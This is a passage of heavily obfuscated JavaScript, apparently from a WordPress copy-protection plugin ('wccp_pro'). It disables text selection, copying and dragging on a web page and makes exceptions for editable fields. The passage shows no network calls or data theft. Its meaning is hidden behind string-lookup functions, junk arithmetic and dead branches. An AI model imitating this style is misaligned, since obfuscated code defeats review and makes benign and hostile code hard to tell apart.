da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function 